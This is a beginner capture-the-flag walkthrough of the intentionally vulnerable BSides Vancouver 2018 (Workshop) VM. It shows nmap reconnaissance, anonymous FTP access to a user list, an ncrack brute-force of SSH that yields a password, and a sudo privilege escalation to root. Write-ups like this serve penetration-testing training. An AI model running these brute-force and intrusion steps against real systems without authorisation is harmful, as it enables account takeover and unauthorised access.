# **BSides Vancouver 2018 (Workshop)**

# **Capture The Flag**

by Samiux osce oscp oswp

July 10, 2018 Hong Kong, China

#### **Table of Contents**

| Introduction          | 3 |
|-----------------------|---|
| Information Gathering | 3 |
| FTP Access            | 5 |
| SSH Access            | 6 |
| Privilege Escalation  | 8 |
| Root Is Dancing       | 8 |
| Final Thought         | 9 |
| 0                     |   |

### Introduction

BSides Vancouver 2018 (Workshop) is a Boot2root challenge aim to create a safe environment where you can perform real-world penetration testing on an (intentionally) vulnerable target.

This is released in the format of OVA that it can import to VirtualBox without problem. The network interface is set to NAT Network that it can ping all virtual machines (VMs) in the NAT Network as well as internet.

The VM can be downloaded at VulnHub – https://www.vulnhub.com/entry/bsides-vancouver-2018-workshop,231/.

### **Information Gathering**

The penetration testing operating system is Parrot Security OS 4.1 (64-bit) and running on MacOS version of VirtualBox version 5.2.12.

Boot up both Parrot Security OS VM and BSides Vancouver 2018 (Workshop) VM. Find out the IP address of both VMs by using the following commands on Parrot Security OS VM.

To find the IP address of BSides Vancouver 2018 (Workshop) VM in the NAT Network :

sudo netdiscover -r 10.0.2.0/24

| Currently scanning: Finished!   Screen View: Unique Hosts     |                                                                                  |                  |                                                                                                    |  |  |  |  |  |  |  |
|---------------------------------------------------------------|----------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| 4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240 |                                                                                  |                  |                                                                                                    |  |  |  |  |  |  |  |
| IP                                                            | At MAC Address C                                                                 | ount             | Len MAC Vendor / Hostname                                                                                                    |  |  |  |  |  |  |  |
| 10.0.2.1<br>10.0.2.2<br>10.0.2.3<br>10.0.2.21                 | 52:54:00:12:35:00<br>52:54:00:12:35:00<br>08:00:27:3b:d7:1e<br>08:00:27:ae:29:fe | 1<br>1<br>1<br>1 | <ul> <li>60 Unknown vendor</li> <li>60 Unknown vendor</li> <li>60 PCS Systemtechnik GmbH</li> <li>60 PCS Systemtechnik GmbH</li> </ul> |  |  |  |  |  |  |  |
|                                                               |                                                                                  |                  |                                                                                                    |  |  |  |  |  |  |  |

The IP address of BSides Vancouver 2018 (Workshop) is 10.0.2.21.

To find the IP address of Parrot Security OS VM in the NAT Network :

```
ifconfig
```

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 10.0.2.13 netmask 255.255.255.0 broadcast 10.0.2.255 inet6 fd17:625c:f037:2:46ed:16c8:a7e5:b481 prefixlen 64 scopeid 0x0<global> inet6 fe80::5c27:2ada:a553:147f prefixlen 64 scopeid 0x20<link> ether 08:00:27:c2:78:e1 txqueuelen 1000 (Ethernet) RX packets 359106 bytes 132553650 (126.4 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 332314 bytes 63529591 (60.5 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

The IP address of Parrot Security OS VM is 10.0.2.13.

Information gathering of the VM is required. nmap is running for getting the information about the BSides Vancouver 2018 (Workshop) VM.

sudo nmap -sS -sV -A -Pn -T4 –open 10.0.2.21

| Nmap scan report for 10.0.2.21                                                |  |  |  |  |  |  |  |  |  |
|-------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| Host is up (0.00034s latency).                                                |  |  |  |  |  |  |  |  |  |
| Not shown: 997 closed ports                                                   |  |  |  |  |  |  |  |  |  |
| PORT STATE SERVICE VERSION                                                    |  |  |  |  |  |  |  |  |  |
| 21/tcp open ftp vsftpd 2.3.5                                                  |  |  |  |  |  |  |  |  |  |
| ftp-anon: Anonymous FTP login allowed (FTP code 230)                          |  |  |  |  |  |  |  |  |  |
| _drwxr-xr-x 2 65534 65534 4096 Mar 03 17:52 public                            |  |  |  |  |  |  |  |  |  |
| ftp-syst:                                                                     |  |  |  |  |  |  |  |  |  |
| STAT:                                                                         |  |  |  |  |  |  |  |  |  |
| FTP server status:                                                            |  |  |  |  |  |  |  |  |  |
| Connected to 10.0.2.13                                                        |  |  |  |  |  |  |  |  |  |
| Logged in as ftp                                                              |  |  |  |  |  |  |  |  |  |
| TYPE: ASCII                                                                   |  |  |  |  |  |  |  |  |  |
| No session bandwidth limit                                                    |  |  |  |  |  |  |  |  |  |
| Session timeout in seconds is 300                                             |  |  |  |  |  |  |  |  |  |
| Control connection is plain text                                              |  |  |  |  |  |  |  |  |  |
| Data connections will be plain text                                           |  |  |  |  |  |  |  |  |  |
| At session startup, client count was 4                                        |  |  |  |  |  |  |  |  |  |
| vsFTPd 2.3.5 - secure, fast, stable                                           |  |  |  |  |  |  |  |  |  |
| _End of status                                                                |  |  |  |  |  |  |  |  |  |
| 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0) |  |  |  |  |  |  |  |  |  |
| ssh-hostkey:                                                                  |  |  |  |  |  |  |  |  |  |
| 1024 85:9f:8b:58:44:97:33:98:ee:98:b0:c1:85:60:3c:41 (DSA)                    |  |  |  |  |  |  |  |  |  |
| 2048 cf:1a:04:e1:7b:a3:cd:2b:d1:af:7d:b3:30:e0:a0:9d (RSA)                    |  |  |  |  |  |  |  |  |  |
| _ 256 97:e5:28:7a:31:4d:0a:89:b2:b0:25:81:d5:36:63:4c (ECDSA)                 |  |  |  |  |  |  |  |  |  |
| 80/tcp open http Apache httpd 2.2.22 ((Ubuntu))                               |  |  |  |  |  |  |  |  |  |

| http-robots.txt: 1 disallowed entry |\_/backup\_wordpress |\_http-server-header: Apache/2.2.22 (Ubuntu) |\_http-title: Site doesn't have a title (text/html). MAC Address: 08:00:27:AE:29:FE (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux\_kernel:3 cpe:/o:linux:linux\_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux\_kernel

TRACEROUTE HOP RTT ADDRESS 1 0.34 ms 10.0.2.21

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/

# Nmap done at Tue Jul 10 14:01:11 2018 -- 1 IP address (1 host up) scanned in 10.40 seconds

#### **FTP Access**

According to the result of nmap, the FTP server is an anonymous server. Connect to it and found a "users.txt.bk" file under the "public" directory.



Download it and the content is :

| abatchy |  |  |  |
|---------|--|--|--|
| john    |  |  |  |
| mai     |  |  |  |
| anne    |  |  |  |
| doomguy |  |  |  |

### **SSH Access**

The "users.txt.bk" is supposed to be a user name list. Tried to brute force the OpenSSH server with ncrack.

ncrack -v -g at=4 -U users.txt.bk -P /usr/share/wordlists/nmap.lst 10.0.2.21:22



The credentials of user "anne" is found which is "princess".

The credentials is used to login to the OpenSSH server :



## **Privilege Escalation**

The "anne" account can be accessed via SSH. However, it is not a root privilege. Try to run the following command to escalate to root privilege.

sudo -i



### **Root Is Dancing**

The root is obtained and the "flag.txt" is located at root directory.



The flag is :

Congratulations! If you can read this, that means you were able to obtain root permissions on this VM. You should be proud! There are multiple ways to gain access remotely, as well as for privilege escalation. Did you find them all?

@abatchy17

The flag is got! Root is dancing!

## **Final Thought**

This Capture the Flag – BSides Vancouver 2018 (Workshop) VM is very easy and it may be designed for beginners. If you do the information gathering right with suitable wordlist, you can root the box in a ease.

# -- THE END --